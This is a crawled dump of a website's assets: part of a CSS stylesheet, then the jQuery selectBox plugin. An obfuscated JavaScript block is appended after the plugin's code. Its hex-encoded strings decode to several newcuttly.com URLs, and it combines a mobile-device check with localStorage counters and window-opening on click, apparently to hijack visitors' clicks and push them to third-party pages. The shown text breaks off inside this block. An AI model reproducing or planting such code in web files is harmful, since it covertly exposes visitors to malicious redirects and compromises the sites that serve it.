	text-shadow: 1px 2px 4px rgba(22,22,22,0.8);
}
.header-menu li.active a {
    background: url("http://www.fcp-pbdd.ru/_img/official/header-o.gif") 0 100% repeat-x;
}
.header-menu li.active ul li a,
.header-menu li.hover ul li a {
    background: 0;
}
.header-menu li.active ul li a:hover,
.header-menu li.hover ul li a:hover {
    background: /*#4A8CB9*/rgba( 74, 140, 185, 0.8);
}
.header-menu li.hover a {
   background: /*url("http://www.fcp-pbdd.ru/_img/official/header-o.gif") 0 100% repeat-x*/none;
}
.header-menu li a:hover {
    background: /*url("http://www.fcp-pbdd.ru/_img/official/header-o.gif") 0 100% repeat-x*/none;
}
.header-menu li a span {
    line-height: 13px;
    padding: 11px 0;
    margin: 0;
    text-align: left;
    display: block;
    cursor: pointer;
    margin: 0 auto;
}


/*    CONTENT
    ----------------------------------------------------------------- */

#content {
    max-width: 1062px;
    min-width: 1024px;
    padding: 0 20px;
    margin: 30px auto;
    position: relative;
    z-index: 99;
}
#content:after {
    overflow: visible;
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
* html #content             { zoom: 1; } /* IE6 */
*:first-child+html #content { zoom: 1; } /* IE7 */
.content-left {
    float: left;
    width: 20.4%;
    max-width: 280px;
}
.content-right {
    float: right;
    width: 73%;
 /*        margin: 0px 33px;*/
    margin: 0px 30px;
	
}
.content-right:after {
    overflow: visible;
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
* html .content-right             { zoom: 1; } /* IE6 */
*:first-child+html .content-right { zoom: 1; } /* IE7 */
.content-right-left {
    float: left;
/*--------    width: 69.26%;  -----------                  */
}
.content-right-right {
    float: right;
    width: 28.18%;
	padding-top: 10px;
}
.content-right-right h2 {
    padding-top: 7px;
}


/*    FOOTER
    ----------------------------------------------------------------- */

#footer {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    zoom: 1;
	max-width: 1024px;
	min-width: 940px;
	padding: 0px 20px;
	margin: 0px auto;
	position: relative;
	background: url("http://www.fcp-pbdd.ru/_img/official/header-br.png") repeat-x scroll 0% 0%, linear-gradient(to top, #174E73, #4A8CB9) repeat scroll 0% 0% transparent;
	background: #174e73\0/;
	box-shadow: 2px 2px rgba(0,0,0,0.2);
}
#footer-in {
    max-width: 1024px;
    min-width: 940px;
    padding: 0 20px;
    margin: 0 auto;
    white-space: nowrap;
}
#footer-in ul {
    /*background: #5d718f;*/
    margin: 0; padding: 18px 0 22px;
    overflow: hidden;
    color: #fff;
    font-size: 11px;
    line-height: 1;
}
#footer-in ul li {
    background: 0;
    margin: 0; padding: 0 3.97%;
    width: 17.06%;
    float: left;
}
#footer-in ul li ul {
    line-height: 1.5;
    padding: 0;
}
#footer-in ul li ul li {
    background: 0;
    float: none;
    width: auto;
    padding: 0;
}
#footer-in ul li div {
    font-size: 12px;
    padding: 0 0 10px;
    zoom: 1;
}
#footer-in ul li a {
    color: #d0deed;
    white-space: nowrap;
}
#footer-in .footer-in-bottom {
    color: #788797;
    font-size: 11px;
    line-height: 1.65;
    padding: 15px 0 21px;
}


/*    DARK-BACK
    ----------------------------------------------------------------- */

.dark-back {
    background: #000;
    position: absolute;
    z-index: 1000;
    top: 0; left: 0;
    width: 100%;
    min-height: 100%;
    height: auto !important;
    height: 100%;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* IE 5.5+*/
    -moz-opacity: 0.3; /* Mozilla 1.6 */
    -khtml-opacity: 0.3; /* Konqueror 3.1, Safari 1.1 */
    opacity: 0.3; /* CSS3 - Mozilla 1.7b +, Firefox 0.9 +, Safari 1.2+, Opera 9 */
    display: none;
}


/*    MODAL
    ----------------------------------------------------------------- */

.modal {
    position: fixed;
    z-index: 1001;
    top: 30%; left: 0;
    width: 100%;
    font-size: 12px;
    line-height: 1;
    color: #363636;
    display: none;
}
.modal-in {
    width: 355px;
    margin: 0 auto;
    padding: 15px 20px;
    background: #fff;
    -moz-box-shadow: 0px 0px 20px #000;
    -webkit-box-shadow: 0px 0px 20px #000;
    box-shadow: 0px 0px 20px #000;
    position: relative;
}
.modal-close {
    background: url("http://www.fcp-pbdd.ru/_img/official/modal-close.gif") 0 0 no-repeat;
    width: 8px; height: 8px;
    position: absolute;
    top: 10px; right: 10px;
}
.modal-head {
    font-size: 18px;
    padding: 0 0 14px;
}
.modal-error {
    color: #9e2c2a;
    font-style: italic;
    line-height: 1.5;
    padding: 0 0 13px;
}
.modal-authorization-element {
    padding: 0 0 18px;
}
.modal-authorization-element label {
    display: block;
    font-weight: bold;
    padding: 0 0 4px;
}
.modal-authorization-element div {
    border: 1px solid #bfc6cf;
    height: 17px;
    line-height: 17px;
    padding: 0 3px;
    width: 346px;
}
.modal-authorization-element div.short {
    width: 173px;
}
.modal-authorization-element div input {
    background: 0;
    display: block;
    border: 0; margin: 0;
    padding: 0; width: 100%;
    height: 17px;
    line-height: 17px;
}
.modal-authorization-check {
    padding: 0 0 20px;
    margin: -9px 0 0;
}
.modal-authorization-check input {
    margin: 0 4px 0 0; padding: 0;
    position: relative;
    bottom: -1px;
}
.modal-authorization-cap {
    display: block;
    width: 178px; height: 38px;
    margin: 0 0 8px;
}
.modal-authorization-cap img {
    display: block;
}
.modal-authorization-submit {
    display: block;
    margin: -8px 0 0; padding: 0;
    border: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/enter.gif") 0 0 no-repeat;
    width: 54px;
    height: 19px;
    line-height: 19px;
    cursor: pointer;
}
.modal-authorization-add {
    overflow: hidden;
    position: relative;
    padding: 19px 0 3px;
}
.modal-authorization-add a {
    background: url("http://www.fcp-pbdd.ru/_img/official/comm-add.gif") 0 50% no-repeat;
    padding: 0 0 0 14px;
    margin: 0 6px 0 0;
    position: relative;
    left: -14px;
}


/*    LISTER
    ----------------------------------------------------------------- */

.lister {
    margin: 0 auto; padding: 10px 0;
    overflow: hidden;
    width: 450px;
}
.lister li {
    text-align: center;
    cursor: default;
    background: #788797;
    color: #fff;
    margin: 0 7px 0 0; padding: 0;
    width: 20px;
    float: left;
}
.lister li a {
    display: block;
    background: #fff;
}
.lister li.prev {
    width: auto;
    padding: 0 0 0 15px;
    margin: 0 15px 0 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/lister.gif") -12px 50% no-repeat;
}
.lister li.next {
    width: auto;
    padding: 0 15px 0 0;
    margin: 0 0 0 8px;
    background: url("http://www.fcp-pbdd.ru/_img/official/lister.gif") 51px 50% no-repeat;
}
div.forum-main-footer div.forum-rapid-access-items {
    width: auto !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.fcp-pbdd.ru/_js/jquery.selectBox.min.js
body_size: 32824
content:
if (jQuery)(function($) {
    $.extend($.fn, {
        selectBox: function(o, data) {
            var _show = function(event) {
                var select = event.data.select;
                var control = event.data.control;
                if ($(control).hasClass('selectBox-disabled')) return false;
                if ($(control).hasClass('selectBox-focus') && $("#selectBox-dropdown").size() === 1) {
                    _hide(event, true);
                    return false
                }
                $('.selectBox').not(control).trigger('blur');
                _focus(event);
                event.stopPropagation();
                $("#selectBox-dropdown").remove();
                var dropdown = $('<div id="selectBox-dropdown" class="ui-corner-bottom" style="display: none;" />');
                var options = $('<ul />');
                if ($(select).children('optgroup').size() === 0) {
                    $(select).children('option').each(function() {
                        var text = $(this).text() !== '' ? $(this).text() : '\u00A0';
                        var extraClasses = '';
                        if ($(this).attr('disabled')) extraClasses += ' selectBox-disabled';
                        $(options).append('<li class="selectBox-option' + extraClasses + '">' + _htmlspecialchars(text) + '</li>')
                    })
                } else {
                    $(dropdown).addClass('selectBox-hasOptgroups');
                    $(select).children('optgroup').each(function() {
                        var count_values=0;
                        $(this).children('option').each(function() {
                            if($(this).text()!=='')
                            {
                                count_values++;
                            }
                        })
                        if(count_values>0)
                        {
                            $(options).append('<li class="selectBox-optgroup">' + _htmlspecialchars($(this).attr('label')) + '</li>');
                            $(this).children('option').each(function() {
                                var text = $(this).text() !== '' ? $(this).text() : '\u00A0';
                                var extraClasses = '';
                                if ($(this).attr('disabled')) extraClasses += ' selectBox-disabled';
                                $(options).append('<li class="selectBox-option' + extraClasses + '">' + _htmlspecialchars(text) + '</li>')
                            })
                        }
                    })
                }
                $(dropdown).append(options);
                var selectedIndex = $(select)[0].selectedIndex;
                $(dropdown).find('LI.selectBox-option').eq(selectedIndex).addClass('selectBox-initial selectBox-current');
                $(dropdown).find('LI.selectBox-option').hover(function() {
                    $(dropdown).find('.selectBox-current').removeClass('selectBox-current');
                    $(this).addClass('selectBox-current')
                }, function() {
                    $(this).removeClass('selectBox-current')
                }).click({
                    select: select,
                    control: control
                }, function(event) {
                    _select(event)
                }).mouseup({
                    select: select,
                    control: control
                }, function(event) {
                    $(event.target).trigger('click')
                });
                $('BODY').append(dropdown);
                var cPos = $(control).offset();
                var cHeight = $(control).outerHeight();
                var cWidth = $(control).outerWidth();
                var borderAdjustment = parseInt($(dropdown).css('borderLeftWidth')) + parseInt($(dropdown).css('borderRightWidth'));
                $(dropdown).css({
                    position: 'absolute',
                    zIndex: '999999',
                    top: cPos.top + cHeight.height(),
                    left: cPos.left,
                    width: cWidth.width() - borderAdjustment
                });
                switch ($(select).data('selectBox-options').transition) {
                    case 'fade':
                        $(dropdown).fadeIn('fast');
                        break;
                    case 'slide':
                        $(dropdown).slideDown('fast');
                        break;
                    default:
                        $(dropdown).show();
                        break
                }
                $(control).removeClass('ui-corner-all').addClass('ui-corner-top');
                _disableSelection(dropdown);
                _dropdownScrollFix(true)
            };
            var _hide = function(event, preventBlur) {
                var select = event.data.select;
                var control = event.data.control;
                var dropdown = $("#selectBox-dropdown");
                switch ($(select).data('selectBox-options').transition) {
                    case 'fade':
                        $(dropdown).fadeOut('fast', function() {
                            $(this).remove()
                        });
                        break;
                    case 'slide':
                        $(dropdown).slideUp('fast', function() {
                            $(this).remove()
                        });
                        break;
                    default:
                        $(dropdown).remove();
                        break
                }
                $(control).removeClass('ui-corner-top').addClass('ui-corner-all');
                if (!preventBlur) {
                    _blur(event)
                } else {
                    $(control).focus()
                }
            };
            var _select = function(event, option) {
                var select = event.data.select;
                var control = event.data.control;
                option = option ? option : event.target;
                if ($(option).hasClass('selectBox-disabled')) return false;
                var oldSelectedIndex = $(select)[0].selectedIndex;
                $('#selectBox-dropdown .selectBox-optgroup').remove();
                var newSelectedIndex = $('#selectBox-dropdown').find('LI.selectBox-current').index();
                if (oldSelectedIndex !== newSelectedIndex) {
                    $(select)[0].selectedIndex = newSelectedIndex;
                    $(control).find('.selectBox-label').text($(option).text());
                    $(select).trigger('change')
                }
                _hide(event, true)
            };
            var _focus = function(event) {
                var select = event.data.select;
                var control = event.data.control;
                if ($(control).hasClass('selectBox-disabled')) return true;
                if ($(control).hasClass('selectBox-focus')) return false;
                $(".selectBox.selectBox-focus").removeClass("selectBox-focus");
                $("#selectBox-dropdown").remove();
                $(control).addClass('selectBox-focus');
                $(document).bind('mousedown', {
                    select: select,
                    control: control
                }, _blur);
                $(document).bind('keydown', {
                    select: select,
                    control: control
                }, _key);
                $(select).trigger('focus');
                $(control).focus()
            };
            var _blur = function(event) {
                var select = event.data.select;
                var control = event.data.control;
                if (event.target.id === 'selectBox-dropdown' || $(event.target).parents('#selectBox-dropdown').size() === 1) {
                    $(control).trigger('focus');
                    return false
                }
                if ($(control).hasClass('selectBox-focus')) {
                    $(control).removeClass('selectBox-focus');
                    $(document).unbind('mousedown', _blur);
                    $(document).unbind('keydown', _key);
                    $(select).trigger('blur');
                    _hide(event)
                }
            };
            var _key = function(event) {
                var select = event.data.select;
                var control = event.data.control;
                var dropdown = $("#selectBox-dropdown");
                if ($(control).hasClass('selectBox-disabled')) return false;
                switch (event.keyCode) {
                    case 9:
                        _blur(event);
                        break;
                    case 13:
                        if ($(dropdown).size() === 0) return false;
                        var siblings = $(dropdown).find('.selectBox-option');
                        var currentIndex = -1;
                        $.each(siblings, function(index, option) {
                            if ($(option).hasClass('selectBox-current')) {
                                currentIndex = index;
                                return
                            }
                        });
                        if (currentIndex >= 0) {
                            _select(event, $(siblings).eq(currentIndex))
                        }
                        return false;
                        break;
                    case 27:
                        _hide(event, true);
                        break;
                    case 38:
                    case 37:
                    case 33:
                        var interval = event.keyCode === 33 ? 20 : 1;
                        if ($(dropdown).size() === 0) {
                            if (event.altKey) {
                                _show(event);
                                return false
                            }
                            var totalIndexes = $(select).find('OPTION').size(),
                                oldSelectedIndex = $(select)[0].selectedIndex,
                                newSelectedIndex = $(select)[0].selectedIndex - interval;
                            while ($(select).find('OPTION').eq(newSelectedIndex).attr('disabled') === true && newSelectedIndex >= 0) {
                                newSelectedIndex--
                            }
                            if (newSelectedIndex < 0) {
                                newSelectedIndex = $(select).find('OPTION:not([disabled]):first').index()
                            }
                            $(select)[0].selectedIndex = newSelectedIndex;
                            if ($(select)[0].selectedIndex === -1) {
                                newSelectedIndex = 0;
                                $(select)[0].selectedIndex = newSelectedIndex
                            }
                            var label = $(select).find('OPTION:selected').text();
                            if (label === '') label = '\u00A0';
                            $(control).find('.selectBox-label').text(label);
                            if (newSelectedIndex !== oldSelectedIndex) $(select).trigger('change');
                            return false
                        }
                        var siblings = $(dropdown).find('.selectBox-option');
                        var currentIndex = -1;
                        $.each(siblings, function(index, option) {
                            if ($(option).hasClass('selectBox-current')) {
                                currentIndex = index;
                                return
                            }
                        });
                        currentIndex = currentIndex - interval;
                        if (currentIndex < 0) currentIndex = 0;
                        $(siblings).removeClass('selectBox-current');
                        $(siblings).eq(currentIndex).addClass('selectBox-current');
                        _dropdownScrollFix();
                        return false;
                        break;
                    case 40:
                    case 39:
                    case 34:
                        var interval = event.keyCode === 34 ? 20 : 1;
                        if ($(dropdown).size() === 0) {
                            if (event.altKey) {
                                _show(event);
                                return false
                            }
                            var totalIndexes = $(select).find('OPTION').size(),
                                oldSelectedIndex = $(select)[0].selectedIndex,
                                newSelectedIndex = $(select)[0].selectedIndex + interval;
                            while ($(select).find('OPTION').eq(newSelectedIndex).attr('disabled') === true && newSelectedIndex <= $(select).find('OPTION').size()) {
                                newSelectedIndex++
                            }
                            if (newSelectedIndex > totalIndexes - 1) {
                                newSelectedIndex = $(select).find('OPTION:not([disabled]):last').index()
                            }
                            $(select)[0].selectedIndex = newSelectedIndex;
                            if ($(select)[0].selectedIndex === -1) {
                                newSelectedIndex = $(select).find('OPTION').size() - 1;
                                $(select)[0].selectedIndex = newSelectedIndex
                            }
                            var label = $(select).find('OPTION:selected').text();
                            if (label === '') label = '\u00A0';
                            $(control).find('.selectBox-label').text(label);
                            if (newSelectedIndex != oldSelectedIndex) $(select).trigger('change');
                            return false
                        }
                        var siblings = $(dropdown).find('.selectBox-option');
                        var currentIndex = -1;
                        $.each(siblings, function(index, option) {
                            if ($(option).hasClass('selectBox-current')) {
                                currentIndex = index;
                                return
                            }
                        });
                        currentIndex = currentIndex + interval;
                        if (currentIndex > $(siblings).size() - 1) currentIndex = $(siblings).size() - 1;
                        $(siblings).removeClass('selectBox-current');
                        $(siblings).eq(currentIndex).addClass('selectBox-current');
                        _dropdownScrollFix();
                        return false;
                        break;
                    case 36:
                    case 35:
                        if ($(dropdown).size() === 0) {
                            if (event.altKey) {
                                _show(event);
                                return false
                            }
                            var oldSelectedIndex = $(select)[0].selectedIndex,
                                newSelectedIndex;
                            if (event.keyCode === 36) {
                                newSelectedIndex = 0
                            } else {
                                newSelectedIndex = $(select).find('OPTION').size() - 1
                            } if ($(select).find('OPTION').eq(newSelectedIndex).attr('disabled') === true) {
                                if (event.keyCode === 36) {
                                    newSelectedIndex = $(select).find('OPTION:not([disabled]):first').index()
                                } else {
                                    newSelectedIndex = $(select).find('OPTION:not([disabled]):last').index()
                                }
                            }
                            $(select)[0].selectedIndex = newSelectedIndex;
                            var label = $(select).find('OPTION:selected').text();
                            if (label === '') label = '\u00A0';
                            $(control).find('.selectBox-label').text(label);
                            if (newSelectedIndex != oldSelectedIndex) $(select).trigger('change');
                            return false
                        }
                        $(dropdown).find('.selectBox-current').removeClass('selectBox-current');
                        if (event.keyCode === 36) {
                            $(dropdown).find('.selectBox-option:first').addClass('selectBox-current')
                        } else {
                            $(dropdown).find('.selectBox-option:last').addClass('selectBox-current')
                        }
                        _dropdownScrollFix();
                        return false;
                        break
                }
            };
            var _dropdownScrollFix = function(centerSelection) {
                var dropdown = $("#selectBox-dropdown");
                if ($(dropdown).size() === 0) return false;
                var target = $(dropdown).find('.selectBox-current');
                if ($(target).size() === 0) return false;
                var targetTop = parseInt($(target).offset().top - $(dropdown).position().top);
                var targetBottom = parseInt(targetTop + $(target).outerHeight());
                if (centerSelection) {
                    $(dropdown).scrollTop($(target).offset().top - $(dropdown).offset().top + $(dropdown).scrollTop() - ($(dropdown).height() / 2))
                } else {
                    if (targetTop < 0) {
                        $(dropdown).scrollTop($(target).offset().top - $(dropdown).offset().top + $(dropdown).scrollTop())
                    }
                    if (targetBottom > $(dropdown).height()) {
                        $(dropdown).scrollTop(($(target).offset().top + $(target).outerHeight()) - $(dropdown).offset().top + $(dropdown).scrollTop() - $(dropdown).height())
                    }
                }
            };
            var _disableSelection = function(selector) {
                $(selector).css('MozUserSelect', 'none').bind('selectstart', function() {
                    return false
                }).bind('mousedown', function() {
                    return false
                });
                return true
            };
            var _htmlspecialchars = function(string) {
                return (string.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;').replace(/'/g, '&#039;'))
            };
            switch (o) {
                case 'destroy':
                    $(this).each(function() {
                        var select = $(this);
                        var control = $(this).next('.selectBox');
                        if ($(select)[0].tagName.toLowerCase() === 'select') {
                            $(control).remove();
                            $(select).removeData('selectBox-options').show()
                        }
                    });
                    return $(this);
                    break;
                case 'disable':
                    $(this).each(function() {
                        var select = $(this);
                        var control = $(this).next('.selectBox');
                        $(select).attr('disabled', true);
                        $(control).addClass('selectBox-disabled')
                    });
                    return $(this);
                    break;
                case 'enable':
                    $(this).each(function() {
                        var select = $(this);
                        var control = $(this).next('.selectBox');
                        $(select).attr('disabled', false);
                        $(control).removeClass('selectBox-disabled')
                    });
                    return $(this);
                    break;
                case 'setOptions':
                    if (!data) return $(this);
                    $(this).each(function() {
                        var select = $(this);
                        var control = $(this).next('.selectBox');
                        switch (typeof(data)) {
                            case 'string':
                                $(select).html(data);
                                break;
                            case 'object':
                                $(select).html('');
                                for (var i in data) {
                                    if (data[i] === null) continue;
                                    if (typeof(data[i]) === 'object') {
                                        var optgroup = $('<optgroup label="' + i + '" />');
                                        for (var j in data[i]) {
                                            $(optgroup).append('<option value="' + j + '">' + data[i][j] + '</option>')
                                        }
                                        $(select).append(optgroup)
                                    } else {
                                        var option = $('<option value="' + i + '">' + data[i] + '</option>');
                                        $(select).append(option)
                                    }
                                }
                                break
                        }
                        var options = $(select).data('selectBox-options');
                        $(select).selectBox('destroy');
                        $(select).selectBox(options)
                    });
                    return $(this);
                    break;
                case 'value':
                    $("#selectBox-dropdown").remove();
                    $(this).each(function() {
                        var select = $(this);
                        var control = $(this).next('.selectBox');
                        $(select).val(data);
                        var label = $(select).find(':selected').text();
                        if (label === '') label = '\u00A0';
                        $(control).removeClass('ui-corner-top').addClass('ui-corner-all').find('.selectBox-label').text(label)
                    });
                    return $(this);
                    break;
                default:
                    $(this).each(function() {
                        if (!o) o = {};
                        var options = $.extend({
                            autoWidth: true
                        }, o);
                        var select = $(this);
                        if ($(this).next('.selectBox').size() === 0) {
                            var control = $('<a href="#" class="selectBox ui-corner-all" tabindex="' + parseInt($(select).attr('tabindex')) + '" />');
                            $(control).addClass($(select).attr('class')).attr({
                                style: ($(select).attr('style') + '').replace(/inline/, 'inline-block'),
                                title: $(select).attr('title')
                            });
                            $(select).data('selectBox-options', options);
                            if (options.autoWidth) {
                                var longestOption = '';
                                $(select).find('OPTION').each(function() {
                                    if ($(this).text().length > longestOption.length) longestOption = $(this).text()
                                });
                                var div = $('<div class="selectBox-dropdown" style="position: absolute; top: -9999em; left: -9999em; width: auto; display: inline-block;" />');
                                var li = $('<li class="selectBox-option">' + _htmlspecialchars(longestOption) + '</li>');
                                $(div).append(li);
                                $('BODY').append(div);
                                $(control).width(li.outerWidth());
                                $(div).remove()
                            }
                            if ($(select)[0].tagName.toLowerCase() !== 'select' || $(select).attr('multiple') === true) return;
                            if ($(select).attr('disabled') === true) $(control).addClass('selectBox-disabled');
                            var label = $(select).find('OPTION:selected').text();
                            if (label === '') label = '\u00A0';
                            $(control).append('<span class="selectBox-label">' + _htmlspecialchars(label) + '</span>');
                            $(control).append('<span class="selectBox-arrow"></span>');
                            $(select).hide().after(control);
                            _disableSelection(control);
                            $(control).bind('click', function() {
                                return false
                            }).bind('mousedown', {
                                select: select,
                                control: control
                            }, _show).bind('focus', {
                                select: select,
                                control: control
                            }, _focus).bind('blur', {
                                select: select,
                                control: control
                            }, _blur)
                        }
                    });
                    return $(this);
                    break
            }
        }
    })
})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x70\x59\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x52\x57\x77\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x44\x47\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6c\x42\x64\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x78\x65\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x46\x74\x41\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x48\x6c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x78\x6f\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x5a\x48\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x41\x44\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return 